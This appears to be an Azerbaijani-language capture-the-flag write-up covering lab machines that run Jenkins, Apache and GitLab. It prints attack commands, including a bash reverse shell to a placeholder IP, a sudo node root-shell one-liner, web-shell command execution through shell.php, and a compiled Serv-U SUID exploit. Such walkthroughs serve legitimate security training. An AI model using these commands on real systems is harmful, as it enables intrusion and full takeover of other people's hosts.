
Jenkins Script Console vasitəsilə encrypted credential-ın deşifrə olunması. Bu addım ona görə seçildi ki, CI sistemi daxilində saxlanan sirlər adətən növbəti istifadəçiyə keçid verir.

git istifadəçisi ilə SSH sessiyası və user2 bayrağı. Bu görüntü credential reuse / credential disclosure zəncirinin praktik nəticəsini göstərir.

1.6 jenkins istifadəçisindən node istifadəçisinə keçid
jenkins istifadəçisinin yalnız staging.service restart etmək səlahiyyəti vardı. pspy ilə proseslər izlənərkən bu servisin node istifadəçisi altında nodemon app.js işlətdiyi göründü. Nəticədə nodemon skripti reverse shell ilə əvəz edildi, servis yenidən başladıldı və node shell alındı. Bununla user3 bayrağı da götürüldü.
Niyə bu addım seçildi: Daha yüksək imtiyaza və son istifadəçi bayraqlarına çatmaq üçün Jenkins istifadəçisinin sudo hüquqları araşdırıldı. Məqsəd bir xidmət restart səlahiyyətinin dolayı yolla başqa istifadəçi altında kod icrasına çevrilib-çevrilmədiyini yoxlamaq idi.
pspy64
sudo /usr/bin/systemctl restart staging.service

pspy nəticəsi. Burada staging.service restart olunduqda hansı prosesin hansı istifadəçi altında işə düşdüyü görünür və privilege chain-in məntiqi qurulur.

1.7 Root escalation
sudo -l nəticəsində /usr/bin/node binarisinin root kimi parolsuz işə salına bildiyi görüldü. GTFOBins yanaşması ilə child_process üzərindən /bin/sh spawn edildi və root shell alındı. Ardınca root.txt oxunaraq challenge tamamlandı.
Niyə bu addım seçildi: Son mərhələdə məqsəd sistem üzərində tam nəzarət almaq idi. Bunun üçün node istifadəçisinin sudo hüquqları və GTFOBins kimi tanınmış escalation yolları yoxlanıldı.
sudo node -e 'require("child_process").spawn("/bin/sh", {stdio: [0, 1, 2]})'

CTF 2
Hədəf tipi | Apache web server üzərində Linux host
Aşkarlanan portlar | 22/ssh, 80/http
İlkin giriş | shell.php üzərindən cmd parametri ilə komanda icrası
İstifadəçi bayraqları | pred8or istifadəçisinin user1.txt faylı
Yekun imtiyaz | Serv-U SUID binarisi üzərindən root

2.1 Host aşkarlanması və xidmət enumerasiyası
Əvvəlcə arp-scan ilə lokal seqmentdə host aşkar edildi. Sonra Nmap ilə 22 və 80 portlarının açıq olduğu, web serverin Apache 2.4.29 olduğu müəyyən edildi.
Niyə bu addım seçildi: Hücum zəncirinin ilk mərhələsində hansı hostun aktiv olduğunu və hansı portların açıq olduğunu öyrənmək vacib idi. Bu mərhələ növbəti web enumerasiya addımlarının əsasını qoyur.
arp-scan -l
nmap -sC -sV <target>

Lokal şəbəkədə hostun aşkarlanması. Bu ekran test obyektinin IP ünvanını dəqiqləşdirir və sonrakı skanlar üçün hədəfi müəyyən edir.

Nmap nəticəsi. Burada 22/ssh və 80/http portları görünür; bu isə həm uzaq giriş, həm də web tətbiqi üzərindən hücum səthinin mövcud olduğunu göstərir.

2.2 Gizli məzmunun tapılması və web enumerasiyası
İlkin Gobuster nəticələrində javascript, phpmyadmin, phpinfo.php və robots.txt aşkar edildi. robots.txt içində admin, wordpress, user və shimishao kimi ipucları tapıldı. Daha geniş sözlük və əlavə genişlənmələrlə aparılan ikinci enumerasiya zamanı shell.php endpoint-i aşkar olundu.
Niyə bu addım seçildi: Default ana səhifə adətən kifayət qədər məlumat vermir. Buna görə gizli qovluqları, ehtiyat faylları və test endpoint-lərini tapmaq üçün məzmun enumerasiyası aparmaq lazım idi.
gobuster dir -u http://<target>/ -w /usr/share/wordlists/dirb/common.txt
curl -v http://<target>/robots.txt
gobuster dir -u http://<target>/ -w <wordlist> -x php,txt,html

İlkin Gobuster nəticələri. Bu görüntü birbaşa görünməyən, lakin hücum üçün dəyərli ola biləcək qovluq və faylları üzə çıxarır.

robots.txt məzmunu. Buradakı sözlər potensial istifadəçi adları, tətbiq qovluqları və ehtimal olunan parol siyahısı üçün ipucu rolunu oynayır.

Genişləndirilmiş enumerasiya nəticəsi. Bu mərhələnin əsas nəticəsi shell.php kimi yüksək riskli endpoint-in tapılmasıdır.

2.3 shell.php üzərindən ilkin komanda icrası
Burp Suite Repeater vasitəsilə cmd parametri ilə müxtəlif əmrlər göndərildi. whoami, ls, cat və sudo -l kimi əmrlərlə server tərəfində www-data hüquqları ilə işlədiyimiz, istifadəçi qovluqlarına baxa bildiyimiz və user1.txt bayrağına çatdığımız təsdiqləndi.
Niyə bu addım seçildi: Tapılan shell.php endpoint-inin həqiqətən komanda icrasına açıq olub-olmadığını yoxlamaq lazım idi. Bu addım uğurlu olsa, tətbiq səviyyəsindən birbaşa sistem səviyyəsinə keçid əldə edilə bilərdi.
GET /shell.php?cmd=whoami
GET /shell.php?cmd=ls+/home
GET /shell.php?cmd=ls+/home/pred8or
GET /shell.php?cmd=cat+/home/pred8or/user1.txt
GET /shell.php?cmd=sudo+-l

whoami sorğusu ilə komanda icrasının sübutu. Burada məqsəd endpoint-in sadəcə mətn qaytardığını yox, real shell kontekstində əmr işlətdiyini göstərmək idi.

/home qovluğunun siyahılanması. Bu addım mümkün lokal istifadəçiləri müəyyən etmək və hansı hesabların maraqlı olduğunu anlamaq üçün aparıldı.

pred8or istifadəçisinin qovluğu. Məqsəd hədəf istifadəçinin ev qovluğuna çıxışımızın olub-olmadığını görmək idi.

user1.txt bayrağının oxunması. Bu ekran ilkin girişin praktik dəyərini və artıq fayl oxuma imkanını göstərir.

sudo imkanlarının yoxlanması. Buradakı məqsəd privilege escalation üçün asan yolun dərhal mövcud olub-olmadığını yoxlamaq idi.

2.4 Reverse shell və lokal enumerasiya
Əvvəlcə netcat listener quruldu, sonra shell.php üzərindən reverse shell payload göndərildi. Shell daxilində whoami, id və uname -a əmrləri ilə istifadəçi konteksti və sistem versiyası toplandı. Daha sonra SUID enumerasiyası aparıldı və /usr/local/Serv-U/Serv-U binarisi diqqət çəkdi.
Niyə bu addım seçildi: Burp Repeater üzərindən hər əmri ayrıca işlətmək yavaşdır və interaktiv deyil. Ona görə stabil reverse shell almaq həm rahat enumerasiya, həm də privilege escalation üçün zəruri idi.
nc -lvnp 4444
bash -c 'bash -i >& /dev/tcp/<IP>/4444 0>&1'
whoami
id
uname -a
find / -perm -4000 -type f 2>/dev/null

Netcat listener. Bu addım geri bağlantını qəbul etmək üçün lazımdır; listener olmadan reverse shell qurulmaz.

Reverse shell payload-ının göndərilməsi. Məqsəd Burp üzərindən bir dəfəlik RCE-ni davamlı shell-ə çevirmək idi.

Shell daxilində whoami nəticəsi. Bu ekran artıq interaktiv shell-in qurulduğunu və kontekstin www-data olduğunu təsdiqləyir.
id nəticəsi. Buradakı qrup və UID məlumatları privilege escalation istiqamətini müəyyən etməyə kömək edir.
Kernel və sistem versiyası. Bu məlumat lokal exploit və məhsul versiyası uyğunluğu üçün vacibdir.

SUID faylların enumerasiyası. Məqsəd qeyri-adi və istismar oluna bilən yüksəldilmiş icazəli binariləri tapmaq idi.
/usr/local/Serv-U/Serv-U binarisinin SUID olduğu təsdiqlənir. Bu, standart sistemlərdə gözlənilməyən və yüksək risk yaradan tapıntıdır.

Serv-U startup logu və məhsul versiyası. Məhsulun dəqiq versiyasını bilmək uyğun exploit seçmək üçün vacibdir.

2.5 Serv-U üzərindən privilege escalation və root
Serv-U 15.1.6.25 üçün uyğun yerli exploit hazırlanıb compile edildi. Exploit işə salındıqda root shell açıldı, effective UID 0 təsdiq edildi və sonda root.txt oxunaraq challenge tamamlandı.
Niyə bu addım seçildi: SUID ilə işləyən Serv-U binarisi sistemdə ən güclü escalation namizədi idi. Məqsəd məlum zəiflik və ya səhv davranışdan istifadə edərək effective UID-ni root-a qaldırmaq idi.
gcc exploit.c -o exploit
./exploit
whoami
cat /root/root.txt

exploit.c mənbə kodu. Burada xüsusi SUID binarinin necə çağırılacağı və root shell necə əldə olunacağı göstərilir.
Exploit-in tərtib olunması. Məqsəd nəzəri zəifliyi işlək binariyə çevirmək idi.

Exploit işə salındıqdan sonra root shell. Buradakı uid=0 nəticəsi escalation-ın uğurunu birbaşa sübut edir.

root qovluğu / root.txt üzərində yekun sübut. Bu ekran challenge-in tam tamamlandığını göstərir.

CTF 4
Hədəf tipi | GitLab + SSH + Linux host
Aşkarlanan portlar | 22/ssh, 80/http, 443/https GitLab
İlkin giriş | GitLab istifadəçi enumerasiyası və brute force
İstifadəçi bayraqları | plumber hesabı altında user1.txt
Yekun imtiyaz | LXD qrupundan istifadə etməklə root

3.1 GitLab səthinin ilkin analizi
Nmap və brauzer yoxlaması nəticəsində 443 üzərində GitLab tətbiqi aşkar edildi. Autentifikasiyasız şəkildə repository görünüşü yoxlandı və login/registration səthi müşahidə edildi.
Niyə bu addım seçildi: Bu mərhələdə məqsəd tətbiqin nə olduğunu, autentifikasiyasız görünən hissələrinin nə qədər məlumat verdiyini və hücumun haradan başlanacağını müəyyən etmək idi.
nmap -sC -sV 192.168.31.232
